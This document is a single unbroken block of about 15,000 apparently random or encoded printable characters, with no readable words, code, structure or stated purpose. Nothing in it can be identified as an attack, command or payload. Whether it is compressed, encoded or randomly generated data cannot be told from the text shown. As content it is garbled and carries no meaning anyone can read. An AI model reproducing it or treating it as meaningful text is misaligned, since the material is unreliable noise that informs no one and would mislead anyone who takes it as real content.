2+JOJ^Ad5/-z2f)+NFUVqknsf@422f(@2SSJxWQ]-s5dJD65|&@K;W0C~;qE:N-6:W^pq7N+Ce@0uNuutAe@9x/O9U@2rpID9X@UCUwd(tYCU)|Cq_L~UphKtXdROtKwULWqWtus&xt/FU(|i^7qdzkx:V(wDoKrAJp(r:Lf^OB:O}}WVo{^(:Xo^z_K_:Fk0O%/YCWukiIwd&eJ~A~UkR|%}1&9::R;fIkKLrtNip_7A^Fu:pN9-kJK6r]kxp]{Kr+Q(rI)-r+0^]{tQxdR+hB/%:NiD)YU(Wh(Woq0odA_y&{dNrOsOk9s;pE40tC@kC7KYS+Jqsdd(^09Yk@CyJnKL4f1(4pKFSyy@4hUut9-DVKtVJ%W_pB-6Kh^Lx0x}D0zQ&^}+~{NAK^&z6nYN6Kd_qLzT:2^ozS-]ARs;iuXhOIzy6k2@OiuTdO7yOBYE5ik6|@}kqe0;Eqy@1~;_0hIiT~ii}o4/DYLAOFYtnNYN;NBTzOtTfJB/O(BU1LOwS-WU]r]Y|xSryxdhCrEh_xdV5Buw~q5BUEAAh(A7RF/7T_+KRJhq)p}hrr}yqu&9}~&Q5BkC|LwCR_fC@Xut]i^44^f}qdz}1-:zxIW2qXxShA;q;Bow-LKKS~IhYO(kTLF|OdRJ);y}4EFJIyx9JFI@}xweiD7/fqIFBVJq:Oxi4rxiwDxQowE0sxpx2(1UAU^QRE;/NE_dBdEsLrW}}rxnKw]+BrrwuWNu]rxV}4k00rN4k;;]sOh]ez4BI6Q9i:QhYSDABhOp5-y}9rNo|x5@nVQk5;QsN_Q~f+|sA_}t|JB~^V%27/U]4)dTeWAF55Dd7y&z]2D+^YTr-nrJup+FK2^x9qIu)xV7p{@N7usDrRyJI(y|W~p-UDDuO-if2du+o_5x/d:D-K)D-K)TQ]J2i]^6pJo)VRwIn9}|i^{Inx4I})+-KhC_C6y~YKU:w|(9w-(VQIR9|L(9C%LrCYWu|(WREzyt5t49BXDr;~(4_V(uJo&BiT1(yE)X+/z~Li19Q2pwfXpwf2Dwf_r4Qnp4XR{wQ_IuXRL4XS{0eC{wf9rWVK{:Lo1F;1OUsq{wfyr0~Wf0~IQ0~uf0~hF0~]Qw/fp4_EDOC96Rs{yTWz(+tsd+;r)5w|&yp;RiAX)^-o(^h(Ii:9/+]/9Lr54An+;-)f@VuV^FO71KD+nLrE){rpwBWhYR|~Uow~Ur&{%K:y(OkLFiI6VK+W_kV]fL~)_xLL^T)hqYLEV7yLd9NUh&dd|Ddd%)W:q05^~RB;|~ASd:WkNEDeBIff)+]u;n^IRsE%^D1:LKR0K4u0Y;Qp++)X7Ed27wyI+Yh1C/rxN{N6IsIp7{ruJBN^V7f^-7fSqOwFAsu//9Nw{9N^ICI7q/rk6/f6p&(1s(9XBrNxJwf:_/f:T|(1s(r0F}fk42f_K|(oqLr0e(r/VV0p6/|@r9ypqXdz~d(p^r2@)qu;@DtBK%Lp05IS04)nCzKKCExfABrB)pxU&/oA:5rSr~QrE2nD92_4+O@i9q7xFwQUV9;uVSFrAUX9YVs5AYkzoq;huq^h7]7r]&4sVr+1u]4DsfwyuhhANet2VDC4yR-4ywOn_KdIxx{xyAO-K1n2&6iOft@CNstEEswtNspt-LF&wFk_wr:5;xF(fnNDW/Nw6tLoeS1s)O]}^RrXI9swC:9wC9nwC9@r9t%16S5sCw7wC/Nrr;K1CeeouwXrroAu2LisCBe1dxErNq;0;u%r;@swqV-1qVF1q&e1qVR1^&-oN@rrNUS1;t(&9zwt(REsi+I0STFY5;K&i40(6uE9f;2EqQu;@ys0y}es2}ws|O(^LAx]rr2I+Q7Q)X0Y2hQ^:5UCIu}^q^O%;x-6IXo}YI]&C]&D1io~rx1OV]%/f]7k&A^epO{(+fXN9T12LsDWYokAQDVB:kVDzVzAiI4B04++q;9wNI_:^)h5-Kn^2V|]Iofh~;OW:r(Qy2}5S}KX4pF}~qXqJqOo:_1|5217CYf{urpwNoS~YnrsD1YrY1_W_1:CDrN;DYXfu4F@%1_4Y1CQ_uDQDw(Xp@TApnXU%1/h_nXYI1/4Y1@UYr1/NwI/rw7nY{r)X1DresE-5skT;iy&QnS+xTt_:s](5E]TxE}Ox^^]1w9s_n4~fsBo}F6_rww:rKE;fusqDxIt000xrS7%q^2-I{s)/prq@0rfQ(k5{T4{wqSx{:Y^UpExB@zVE@RAFLBE-U:&@QURptfd_&FUTB%uRB%x2ECYk})qI&4f0r4Yf6{zNLDr5FrB4reU640o{Jqq^sT@OEK6AW@&epdCIOY9-L-D_zNp6t_z;:qxii_sC{&qtrNx)o;Krs%sq7_1sD~/U{rr7Ee6zw/6|XIst(r0w7/wsX_%i1%/6{NLq{rr9Be^(4%/QWr1|rNrWIzFQser;1%UXtXky~;(:E6IE(IR)O6A6yh~r0)VKDeE@9B5B7ID/p7Lf5DLS/DC]yeR]27tWprS_pr]rrriO+_qn-r(O9/see/y@7D~eh0u%T%qYDdAf/nE+Q5(OU^]VyES&RCSzR():|e{]r(10SIX}ppBsVV{o{|{U(dfw;R|@edU;y4uE%r{IU)rWsu+whIOIzh+F-fhIppIew{L{J]6ROO(qw)fS)u6Ro~WAwEyY~]pTWB^Bu1kEB{Eiior9w41DO}2|nS@(;VF%YtrF2tq_nOx^S72hrT:C~o0@DNSpdd;(C|nrR-22I|~DnRKB@9)r&fYXuQ~uW}_@uOzTd(]@/Y)_Dtd0Uf0Q^t)FIUOiY7&_n~:&5w_%pBLICAqo:1n^%J-J~LRo{VNQ/i~eJq4U{^&yq7fFnF4U{@7I%Sie+qsdQk2B:B(20{7dfVXALVV2&^TKFX{/seo0D|pkr{U_|Ak6&xuY/N6]o{^et-%iXwCTx1Uiw~w6ULDONTd:ny^CDDBEWEyy_IxriB(Y&y&WSwkhOu+K;nCSnnE0zoLSIXSq_iE0RL}/N4z~nwJxLeXee0WokzVrB|+~(+IA(Jqpp6{^^W]xx@7I(EyN+n4DD6S^x]]Ew0y0SBI|J}rR]65VxWizIz-O-{-UFJpu6RS{:N]kw@)(OpDApND6Jup0yCz6y5dIIy^WW5zWOiBUrL^wCh66B:IFIkrOOUNz{hWtq))J~OVAVhOS+:::y^4NNf_WK6Kp4Wqk4ht-UeeN^;4Wx(0Q9}pk29LYDydX_IdNxR_ooFt/RLK1{eEtpUoxUfiDkXRdf]+y9Dh2^(Bip{R|RTtt)]~i~D&FA]I1^@}AAq]11)AV-oNL}qu]OQ&Vse4J1)77ppF_;;;V({Koxoiw1CC6CJ]wr|fkiBV;EwW~-tL{&rw6VpR(DyI;;4-ppoNAYrShur@Tz@-w;s|rJuphq+]SqeDWoIQrY|yUpRr9kn|sD]9Kt-rwuDLOOWWzt%~IDT{;nFuwhC0Lr{B+9pKRwuB52p+k]KYW~B-7Unp~|WQ/2w9++9{0(:WCe7wrCx-F(FqWz|V6yS:-B1tnW+7W+eydDFz0:-]yw7;nJCU6o_-2(nr;qx^f^2)dddwXrVYU^uTN/%_ru1Ih}Nx0L+Sk^s:D:dEYfBIODiQOrOs25^s((LfF_t2_k6ToXd51))42_:YR|0;]5]|rrK(LA(+w6/AD@AK]w&9k)|sFFFR{{K0s|&dtIJe2SkF;@yTekD1-o&i~DnEu]EC]6qE0xWWI;/tro]Op&xwX6E_W:Bi;I_4Fp]DsU5^q^wDD;-zyVf1]CRu+yp9Des41BnxIwe4D4D0]kV4DIA0{t]ChpTs{0;kWDo7-oOqwseh]CAVSL-Ddu7z-nuSwkf2St~++yhE+i:diU-hBhLpy+5qLiAYx@~-WzuWF)(qt+wS+^]6TwIY:I]z)-NJNkhk0D_6JzVFzpn6EEX%|JoAIhwVnow&rE-@1Oz};dE;r}_zTw&to~~09I]FyXXErFzuNh4XS-A5DE~ekpzJ|7h;AoWRO:LWq(~%N-K+J]yYd+F:k6+uR9uA]SKX+%V-sXC]VLWKR;(oqx4:U_or(6NrEuUxhfrAIprSDo|JerrEwoQ9V+&U~6i5L-rBd{Wy7xzkrV446xzfDrI)KBwD|o;fo)p6uw+h9eYJRpreT{L{-yFkXuA^iEr+)IoB{fzEe((Q1u^X-hkzuOh;JzktSBR/9U:iC%-}y~-kI2o/LQTy4nE%&z_NqtT&rXoLL6VUBW:-uC&2rSxII+AD:T|)W]EEAD;IuIKN+kKTxIU2/nzIuh]2|NJWkIJT0O~kN:zuNRCq;)Un|2YeST|7r-UY4%IBXdELwx{fTF&CoJI-e_y(}YF+wprd0te&pUK6ETw7k9]khqQ^9U+i-RxhkA9E~)AAFipynsE6;AnVwp&xIqiDDtOYyW1@r]dRru;nD~41^;IWkCrxu;Itru&}O&~o@{W6)x_r~Cs6e_qDDuuQpOu64yEk{S;YktuRW&hD-pT|}Nirsiz+KN{hEphdBXIqn(JIU@JwsXC(h{KAT7;A)J(BOROOJLk+SdR0UtVeBWn;~tuELyDypTLrTq~@|qRun6E(x@xI^k~r6RhRi-BATSxnqxI~f(6UtwhWONo}I/1+;_%r04+kNuKr6+}URIEKzAJ6(Ox+OnFxz;/4TDT_OEkssIuLsnEdVFUBrBJNzIK&{Dp}L|^OdT4hO)R;KB;u:n:kEO@p|+}5(0fwz65fiwu-}_:XYf+Eo47kOLwnd5;SVUDotKWk@f9x+euRu&UprDuxrr]yST9i^)KRJ_Oop90eEA1o_TWy+|;rkW(It:-1{|}BnWrI](VziiL&SzwhRTAEyWuYptz&u9tRAhOsW7z6BS-poRSOUTih/QJyqRItRr09EdEdstWeQY^~6XetT^9QQ6+z;}w{^QUzDkD2+-~E1E^)d)rIeDyNS7UD|2^iCk4xh+C{d(kif9u2+|7Q~(J;A)rYK}x^7(iEOwYNirs)IB1A%DA5IRWk@FYA@BJLzOS]w]AD0;sio:B+_oo1)UFA-qwI-Q-fkYBVnt4:2_F-AzBSX-rE5UkL97UrerWprpu}-ioKk6zqyrIxrBn~9fOdrDur:wIk--pr~^kueXkUu6T4oWd2/^d~|oUV+wE|AeD{:I]B4W|ufy]65O(TIAR2{yu+No+~65U6]t&d%CIkx]7S5rTXy(N(J0wtUWO1qT;TdT4t0zz/]qw9NJNiT+^B)RpB(TBEB:TV|(k^RW9rx2nCLn9tVuN}z1FNeWeFCY+eDr|R1Iw%o/WuK%xBYASntesW-qspxex)_:y7/@rRY{Wt5LuQp;sCwEYnDp{Qqk51F@@ti2;-}ER7;5&O62+&t^x:x/W:~L/NkDK6teWY04QqQ4hDxt)FxT6n)n)@VJUED~TiopWK]CzQn-&fY|tXrw^IOr91T61DI/W(V/x^IBK_ztDuAw}K|1N(zL:OQuSyoK@wq;F7+n@LABB9LAuuEt+~Fuq-roFhOQoxT-/IwCO2Lq&y/f6QA)e(5pfFz/Yy7&Y}Y-@{eTfLS%7do]oLIti@hs;2^R@7&Ak~_x^@wd~wzCF_r1:Uh&JXLRpqe1eWrFE0wQtYQU}5W-AJ]/)LL%xwydD&KYh}6pn%pOXhXt11ICkF{o1kx}Yo7//f17|C&EqS{~_V%xus:{Jq4(Qr]{o^Cx%+-rupKR{r(yo@u9p4uxE;OeSDUeBfkkot1oW]f9z{]rV@J+D_EEr+%Lhxx/|6XKBzrqT-nrdr]Qd_J9Wr}D1)%}AtTExJr+A@CpOLU_DyB;0Ep_DByLApDp0u-;1I1Fh6J^uqR+)Udz@q1JAKzNJA+E^XCzn&++)OTpR~5xyr55y9tS6}hIi}+Wx0u+DFKpE]WpROSxL-w^CiDD~0{S{CK^IfDp:rIX|&JpKURXy+pey(4IJTW6&uopuUIO&5T6RzDk5ADeBIn5(+OuQC5Dh@T6oS4LoO5OFXwXfD1]&}-WF%)Cfn5L/%e:Ds^Vp)2z527VtSO0rApo|e6^ry%/t;VLDtRKwSyprukkDz7o1nu+y~ERw~kNr|-yIt4I4{fkWuEEOt@So|sORfxoW~%B~r;i+1{Lr1%K+()x+rxz-r;TrAzzzA(OW+Vwyr+kyxR6{A-9wF)&Euz%rkR00B:OWI]NyuS-DAdyCUdypyAp|_oyKLyUxFY^5F^|tkU{U%AzB]:4w-L:|EBfyE&&xD&)rpUFr^YVWzE;+;UDWStkpELiE(LWWOsz-]DkW4xiWy7wz@-iWN1SuI{z((UXrfXDzEdTC+nB:]^{WFF(w@xShI@^)W564DR-RITio4dL1pTuzo4~yy}UEe/@Wx660D_o+XwS6L%U+E_ntr_e6R+SoD%VI6/{/O%wwwE^OyJ1@eEi/yE{XyE|4rxWWpCxrrr9Vr&QL_X/)6eYi^}:d_/i7We/;x/BIr-:TOr&Aw]AUDriOuzi2u]VnR]LdF]LdFz&KiEueuzipCt&)D-&^~rkrSRFo:~w/_ux6DwUkRtAXtrdeLuqd9typ6Eq)k1/XS7E4|uddRk^qEuC^hu]^DWkkTWh-r+7)I+:%xi^yCu^xx|(]6+)KD+0U:k;_ER;@r{f)_p_T6ud@xE;SSwW9Lr+5T+4QOk5B6BF]pBhiTt7p6oF+Cx_kr9d)6sd0wWYXDTX%p9h^4WN)^9/0@uiwELLo^STWO02W}BC|YC:w(y;|24iwX|h;Xxt6QdCC1yh|qWp;syhIIOz7koNEWL+Ee(XS:)W0XwFEkSNezw9~9ri79pTI]pX}^DReQ-X/}Oqp|n5%7hCs_U2p(Uhdd6u-]UpUzShwqrB;1SD1uBRAd0Tq1LR)rBhtw{ipONiD4qRi2IR~/W~)yBuuuNruwQyE9or~y}0Isf~~|qBxOoBI%DTR(fD~CNi1D:D){0pR/OiRsNJiLnOx6uD(NBSOAp6w@-JCnUrL&t5wYnh@SrpVqO0^4:X+1rD(T|xSRU4+}op9xKJ^Dr]E9RxQ^4D5tD6F;i4)+pt){IeVnOhX{/z)(9YW(fpp(XXz09or)YI:6W+yeCNztS/W4qCWs^&Eyno{CpW4SKnWs:FWw2Ez^i4WBtoEeF|rwFww|@Jt~L((2D:w15(0~zO4idCxNe6W~Ih~}w@WECBru+Ly|{_pQ+6t{Ez~rr{0IU;yJzYh(kT-i:{J7^y{S%FWrE%]VDqNxX9]UpFfxXR]uS)A]puN]()]-I7f-}z]E|fiLIOQr|e(-BtfEiR(L(JBFX4BLdwA(Ws]]T4(XuE:DOL|dkk]W+Du{&z1fnJr^py-D0pERkz)z-yr(:)IJRdpI1kzf/QAf}oLRR::rkkz({OWF2rrY6_y0&B504Cdko^zETAd9/uKxkUdrkOLpu;+s|}RyQfsr(ohT66F;keB&;eF@ye0@NI9A;W25UnL:Nshp%;XDO~Y0(1+Tw~n0w1-~Bid&B~+DC{6DE;~Ox^zL%qdi0dD]AB-@E{4WS9ixwttwEVBxYASVYYQqeYzk/B7xw%J;&tkp:|rOI/6Lrrn0w|fwU~QsU1BRIiY&U&os)&TV1-{&IuyAILULqErVRw2}VXn&Vd&}VEeN]EnV@wd}VE]Ftxz~tE%RVkdV5x;4tx+R((pB^+TSwI96WhVh&+f](W~V^7)V+NqrzOoC&dCOE0SVz0J0{(QpReywiYu;hO6^uh-0+]2zhFN620hF|@0:tYWu-/1zWx&&r5z0I0Q-Ek%INk%AN&_d}N1{WqkhOwNO5|OS{V|nNVAAUVYU(2W0(Ay(JANTO9E_p@iRxAk++]C1CAU1A4SSf~ek-O%O4t}EAVF2Jp%QrrSzEreywrqE}rJDyCn2zp/Ri}A-};CYpuBq:_:&L]}WtS;^Rz:-LSz_:9y4~@|^Drw1S|ps%iJe0})6qp^k}V@~Nsk7FR~NqTRr|&ts}V{WFskCw0I/4~){Q0IQCk)4EB~T;s9kqsu;Os+B~DA4z&W:rEO0IJX5UpL:ys~r:^SEr6Sxu&iV^59Swu@5p+1|us)~phQkt6Q(LxD|pF1+-]9L0kh1KXWd(hhJK0//J9B;iNA25AiCLAA2Ff~&_~dKep}2D}Is:9N%iyn):9E25_OxY9Y~(z;|D{4o&rr)n7i^S2iSr6x%U4y^(Cr~~XU)RDr~9^W&KFE~]:F5{Tz//ihx_AUou_n(Ii+u/-dJ{IBV0XIwy@B;@nAByR_rtCFL}r]-E~A-y]II)LWkQnfuJJdVQeA4E}A-&C)-&NqEz/AXuUBF24_]RsfE|yrr4yWuJ}F]76phpT:Ahd}fXRJ/NfA(+otEOq:DtzpkhEwsNdSW1Vif@LJyYSQ+X%u;6@N0f@6(0A~~tYIu1hp)UWoO0Kk+Q{o:}Wk6wwO_D(t}s_W_~qA1:}fys]JDo2_e/1A};1DVn&E9)td5U-OE%yJOw-)9pF6}S1LD]1p_/%z0%/4}JwrrrILyr++rXid)S^Dix1VXJWQ6r%qwA::@e:N+dr;ed7okSJ2Ww~DJIeKr]|wt)o]h)xo)qS}|)V7)p_EsI_{&Iu;Cq&41~]:sV&@n~]C1hSUE@)}A^5/1qFER59|Uud:)^EKrw_w-w;Cwu&}z1tAx1_(J(yn656_h(/]^i~xxzJ]wf}E@TJCrzDSnLus6r)uxz;FEpWtI|e]S|zWo+(rx9UQxzEI6O;C9|9f+6t2Th^kputwUYCQ0h@)L9oqRChu:66w)wqzAO;FUWNKTA;yROCUd(&Uk(nXCO/n}feS6]AE(}@SYkKBz:eCqxuE}1N+%K;BYLi7{}e0)5r}p-pxTDt0n_}iTIp7Tp_X4ORrWIp2FRoe/p):&Sr]W|^r1r55~Qnd7_I4K{@BYfnIL@TAT_0]%}prFF}hN%}qQfn:1SV1kYrp{p(k1]0~y@KD{|nh]}:T~odDyWhrpsrr;ppD:X{t:6r1&)(utyKo(Io5/%d@%VrEwo4(+DrW+AD:xnhK|~}DYr|uUe^2W5LSsOx&wWuswD+sRQpyLkuR7XnK_JRR4pxT4VN1opC9/wup~p4fy_-1OpV-f^-o6%CxXrri_/(6T/(2ioX-^V1f;p)f%1dwO5iI:@L%kCtX%i0S;Y7fiYe-UBd;^(6Tq-(;S%Try]r+14Dr|DD4~+12NL(-Ef0r]BNI]Aq~f+0Ww}-1Q+6Jf~ErWkD~70Xhf~ToW9-dOrVB:2XuTiE_22B]~]XYw6O;V1CALt{ku54(B;~fU6CfF&^]ru2nE7_yLNniB|hV9EfdLBepEIeI]YwDIKirWtJ/rt5sxo2^L;Rn{N}@_Qn^FRN^zkrWIrSWrrrWIqWrO@oyT6YUyrorU_rr]_Q/U_20TSxA}n_DU4@r)u}:d-_W(_QAW-2n:J0I5e15Y-@tE}ii0Y0_tp+WJo-r7xE;C-]rTu}DXph--Kx-f^V;0Tps+e(YeyWWf(67C/6E(]t_QTtTYNN5~CSk;_ewU+CFWO^^0;CTo;QD)SKwXnxQr]o2K02;_wWRxXw&pXo)]7~5I0Ji0/QUDJ9~rxO6t0~ytE(O^:~qQ0xYUdi;WeBYe_|Iz-Q]oIxsCqTDEVVe)w4+]X:QQ;_Y&;ALQI/p1tF2@]u96]An6wA^/}-|U~FKIqVzf}krKEUKBq&h(E&UQ1&:Q1;JC^diU@-FfDwd%5_6tRXBn@6}6W(]-LR)tsw{w@zt@+WELd(&/{2oC{+;-90Yzk4W~6W@_ER)otY^;{x4:9e/^|dzh29fWkO66uTDK9)d6|Y4uFpI_9rouQ(}pksW59Y5Lso+RsOpx9/%qq)AOJ]IYIY;9suskOY;TQYx7:sO1yCI2pD/)^z+OQ(KqX@DAFV{sJ2N@DrpuOKUUV5R}rF+{iC/yzwKrw;X+CR+d_(0X0%AA}r@AoX0{kL;{_LE_TCC9DCKi5fruqSuBr6k;dOpTy(LkpDIF4E]nOKexhh|q4txiO;wkuuBOd7/Tp}tkCRC^XE5Diz)tSz0:xAp)KyiBI4+pYTXROdd)^iSE2f+nofdt24KuuwUDD-wi+r|J+KfruRuIIOE~I4Br]+yk:hEIi+k4h@h&E]hupII~W{%xu9&n:}KJFfu-A@1A2L-iCk{n(_tRo_nS4R%suh1h:e4DD%Kx~-ykN{e%(eUX-1|~DSJ%u_/(rr)|y^:9hLsRes|tIqFeB@kRd{}2IT}-sVndF~wU4U0/|5^s)QNqs%J)Jd1d1NswYXO&X}F)X;etS1eDR)%1(;d5S0:f|q11X;X)L@5f4}%7Q;/CDoLY|t/{Q^|10nFY)n{s1F/XXTnR/TiA~O6UNyxRUp5E7~hIkiU|r9rq(IzuQuDB-R|Eyt:ptu6orWkkEtq6WrIdkwwEEEENrrriWkEwpOi]rIruuhh):LWESIJCDOhxEUx]+xu:EWrS9ODpRx6]C^wrzu4{xT-E7)^|6hp-T0y+urdeIyO-y^-RiIrkK]t~ppr(fUr]wBACISuWI9AC/EBBBAi|W~hQnJuEq(}wTTpVXXuz]2z/S+EhNy;AUhh^u{kqk24wJU;f;e/20BR++/W|xBEyFRf~||A]]]AdL)rAWA}qFLY^^W9wqKiu27fuk-XTp0hh6(|AIk]}@})&&&&qf(}h6Cd9iIz^+NBu--WW~Qp0oTor|4VCN}k-VNKLFB{+UJf0kC|i]zfXdd:5]{{rQ4@51)rs-up7((N%kT}F}R@]|TseJyqYt;;VKVR}s{(:)9&X}@^LYY_5f_%QXo5}9sDI|4z9+De2F}QQ/w|n0|WyNtDppqq]-(pEkr]p{o-I_k;zx6unK)kzkkuOxD(pY~p6r9IJWILdt+Li-/0BVk^pDWTE{R6C+zw25&ty)e)L~IhU_}wRz+^e0wkIuz4D((U(yd)qqIRkUdBkU]A9hE~B(:72^i]@7qyxfp_pUSQpRuYzu|VW&Khe)+DIx:z+x;7OOBD-o}A~|B@V}}Ad()JOWV+TV}Ahd_Ct@puyeozJ:-fNyD{00Ww4;w|7U(zN&NpQL0pC22)FqR%znqF:rnno&UOnS}+h]^^s&J5EyL-Bn%TD@@z5k@CtB72yU)Y5BBr{@DrL7ee9wrD/edI({(W0KoWOts@/wkAYfr%::KDr;@V_/e77fY/{Q%NQ7Ii%/n);&5/2}Xh77YQonN{E&&D6y&s1{%)f7qD0}ke{pDDyfuwkwQ^;]6q}yIhq4D-(oRx]w-rr+WVyp6Sh^WIwODkBFyDEh+xE+^xBJxoiW0I(nW-If|-Sw9uxxS&O^pRwWpuuykOB)/kx0+O}x]}CiBLIBRzVk+xIh&Tz|}yTBpzL~Siy:OIiUikzu5JES)kXrSQCzUCUrxIOO)7N+EJ66zE-R:6hxBIO-WBV9iIkxz24)AN%oLp~;tVEehCqyK;+TzLiuDxRR)EFC{:C9D^IC9NRoo}S(prJi6doNC)6C-;Rr^wR_I4zUDR-%2OBLDRCtNesIR^2(O(f1|WNd5B9rr1URk^sLLUiqJy}7JFEeo5wTY7EJ]DKL+{FU05t/q5UyqD;DS1nfSpfQXk4eYe1A2Ww]Cs1n0-|Q/J;qh6irdID:BWyrft{tIyu6;1x-wX+pu0Iprh;kkN2+r9uNrwpDITpKV~{_y(zVS-EILnh~]Or@WR1ACuuw@Qke;Nx4|;p|dwtWEf]KnO(&z60zr9I^Ihwx+-AYpkO-OA:U4tIkiqxhOS-SxUspRyI1u-Wz-IX)]zLO+TLTzpq^y;^6nE-BO0r:zBUnAu2t^x^%Qd}|ELhCoI~w_LdyIrA-iuDh@fWrA94pro(OKpYWVqi6]Sde:rxfKNITA]Lhy6nFV;Iwihx1u0TC9f:K}qqzIuXq-fW0@TCqN+i}wyXy|Ced/QCkrf4RCINLDR}0FVFf1KJ&@Cr59to+]@xC+Qhq|E{Ku1pq-h;5V;Xhp9T/7kRKWpXU-Ete;/NJCXRTE){@]BD//7qLpkT~+-Idur)9ruww/xytwe|uwL&ruVRRrIU(;kx@_ehr92+)CwDrruE_zx(w+fi9w~wxuxD4II]^SB]+zkN^e~Fh4BRWD6Su6~rhikE{e(pS7~U+iCS5KkpANN:^zIh:E4SX~x_ipwByLd+UIRN+k6O2xDh6+xXR:r0E--e{{CY/fJ+6W;:5s4:R1~VyLO]I_FpOJ)x0DUuTiqA:z_k_XzV:/NCJVUDrrh&ofrIepEFBi1V+u4Cpro(yL7Qd52:VNN4wy9pWK_CLL;txRyy0@J6k;^6|hCioo4I}-N-wdSD1);B_Nk-JK1diXuq{^zAn7RsLFQ62w%:(d1]VX5WF0dkfT7tiq}TVw@&}IU/oDY{tRF|e7/D4&^(xB+:21I/]fpxte]~6]1LDuJ1up;(Qk%yV_KpEty6+ur-6D-x_tdnR&I|fw(WyU6w{SIF}NxBduL}WW)60kDudFu6%LEOt_LxAIE0Itx^u}rU~rSIh@qw}L5YW]~BE~AzxSCy+oO^@C_pitVxw+hUz+/AqkD5SRxpwO0wuh/5+iq7z-wxTAxS0nBOdEQEAw%YBt--{srNdLrI;(}L]UKS@6F&/(h--noJ0VE}wx7OiChz{{(|q2:y0NFyeBkdANX]Oz4|By-0UL%o@^SR5SVYCnW]2hJiXYsW5r{XzDhn99f&wyLIC1hRR);7tK7;TRd9&eC]CqLTd/I+2CsS/d-dVFk0@KwEL(fJBrzreLepr)U/In4stXutk_x0^rXs)uhzDFY005pB/zrINzp;Y9K4UC6zN4nRqo5:ESE9yVL6S|uTJU0s6IEE)(FoOsW75eeD0@We-0e~Vht@xWzWp}e_z+f-+W@x1Es}9S^LxCQIkf;Q+L-qF-+QDLfhTz0:T&7JiJS6rwq7U6q-T+Y@)z:ouh^DEApL4xt]D@R}-ry9qk1NB/KI:Nd^(~%:zkTwK0U;;(seyWTf~]o}hp(y(01xy:wOX%KzYJ()d;Er;kOyLf{xAQD7ph66hp-}FXtEEKOrQr2TX/No46R5B;5oJOTQQKU7rYY]dJiF/WR}FetTVw2p&%y;72(eYL5EA446/yy1qC-;Uo{T+9n2tC+/;r_hzwLWipxD~WwY59k99SEB7QyE;-yW9pyE9;Ex+zAV+W(tk]+OwEqwtAfrLxr9t|zxt-NwINUOSx]s;x]@;&N0Ouy@~R+e|n-RrkISN5-riEyRQ&ru2i(ixt]ir(Eq+:N5dA-}K5U7ULU(Nokrx:yif:r|-AWi(Sy|f0A@DxU_uo~0&J7/Bxip-ouB]9IxYoNAN|w@)A2h]oJiiEDTxukD-k9t-h:qrwzhr9B@7z|SuWE27e-4rN:x;;dTY9tWY;W~w6K]ho_T-1:B)NBi79C)keixr;-xk;5r)k:dud5~kNzDhkCU69:&uxwhUQ6q((wr(zFTirKhw%k@6_}T9;zxttd]xfKu7%d67R(V9U-0U/;Ax^)B+D~4|y-2&pO6V+fr6/J2VU}2x9RCIw_wx+oxur(:Vr0Dxt2xyrR0ChCpINqsxtNxxOq^pC5TWu^2ICy|Wxr9+C_DWwf]xx+CI4Ti+kniI0~I+fA&+wKq&p)4p9wCE29rfp~|W~yu+Et^fw%odEUt/R+_rCBf~D~iLuNC-6~9i9~W:-)rAJNoQ-B%-Ihyz~YxQ]Ns-C~S0RYEh&FQDD-n}oIhohA6yh~^xo~hTkuU(shzynu+DI0S_rIhI|S::nwUpI|YyDxwLVE4knr6BD;e(~~4^+;XNo~D;T4){+]wxAA}Fr4ABRO5uh^iS4C~(D4SDn|Bpr;DARC^EI1w(CC:-D4(pDwB{nAU:nA;kD%}y6}:QD@:IUAS_r}^^+A:YUYKOJA:%RnN~o5hr|s+(O6}qW67^+&&LDT7YS6CzxT^^2@I]J^Vnw@)Nre4+w/4y4TXxoS+EwWw-D^^+]L:J2x}{q^O~I(X}rUsJ^V}hpO6I/0DTEJOuQ(kz4WWS4WttUWk6F(D1BiN5RSp9{O6;BWS+uI09IE2yUu5|CVeNsyxBKEzunxriDVyB-WiVVE~zSE^(IN~]J]JKA-uw0A7-{;yeJ]@LuYI5zy]@):fu}pqst6kRQf0|nJ0J/rIJWNFtid]w6hkE^(k4Bii0%(}-hWA-)WEzok(-:Or1(]LyhxIV%]~WF^i5FEJYhEysWzpnfrN7{EA7nkI0RkE0|x6]1^~iV_6]|Ld]~pNAiOdDuEFi:pyo6khO}k]Oxy_+2^h-:pdtAS_~B(_tR^h54x6NnLKy@66;Np;NVJ/4+uTBW-ffYJ{^K6V~WO(K7rW^4LL%Ee/^XdxeX:R7U)^7eTI^/uk|^f09tkJxDQpxwWhVU;:7I-VV7/x9/q^xtL6xNV9xEVi|NXSVEJDW2kWWuxxuR)C(+~|wN+5rt;TJu)0WdLnx0|2dNI5uxUEIw-@ufX&yJf]xx~@+0frxq-4xxSIEpix~Jd:&IhiW;}1:IosffwoB}fTp5J&+@U0fe0nue4o~7-EN}Rr-foU2L992f%tfs69SznR2LYV:B9ixIDnYs|D-A+D~|&@]FNA27UJh~TW5hnVh|sk-nI]OiNU]&5Iz&_u]5wDO|CnONWpwhEKOh7USB:oY;]rkU-D56k)O_d+OAd:5L5iOVOVqVLV5+RVUC;t/|OsYKW@%:W1zzW/Kdx_~i4{Ezi}]~nEV5yNhOCOOK&BDd)@--L-+Esyp+J&Vh/R(dVyd4eoEix}kCkIdAe%~dU(;0ri}9xU-Cxk{dV66xuzLtxz02u}SEnn^DUKK6kJY0rp+rVJ^rf|]TW/EiWoWIdIirCS@&-}Lo+~I2~_yIiUrdJyWDu4-RKV@x-kOA0~ORrQir&eY-r16kS|}ozCVkhVLIixp:FC_-EDEU9hzp~tz::4_&d1K&)kJtBz6I95i1Iq0phYnAupuIq+(Rd|D|~U_DY+}6_wdn0)^+}ppKodA--ud2Or%d0Fz:KXOh-+YKoekIo~@:1f_5^iWzR}@/KKnq6_n^6_1p661E_+:uE_zO^K{F61_0x_yo^_Q16XFK6_%FS-/Q;LSwq-4x;DLLBeuu^/s0AW^z_4xy_4nw;-JQLFqyB(&ixTAV:S5kJ;w6uUqi^)9{p%U):{qJyWI-yC+krW66rpkpy6+UWpwFVR5K(rq)rrRXzU:1OW]}YD4O_-kF(pOxWSt2~xqYfrOiWWy@WCIBW^~TWx~B+(xx;fQnrWqnyWew^(;_h7Vp6:5}~:Onq5&BO0NeNEkR{WB5y]%@-r9qDk:/JJrf6(zXz5)52xDk(5(q^(|J67pyfL-{d}E-LVDiLri7k]-{9wpCr&qCY]9fJFeed_rk:60^X%w&AI5|_+SnSoOhE5OFo+__zz5_V:O_2:OK-tk]5FO65)5]1L_X(z_X(n_CJtRXY);)L|q15-i;rTXtwSr;I~XSY:w1{Oi_RCX{i+XY|pJ-BzLesiutsDuQy-7^V]Jtx1WR61W/Cuy7KI(QQOxykwrEwrIu9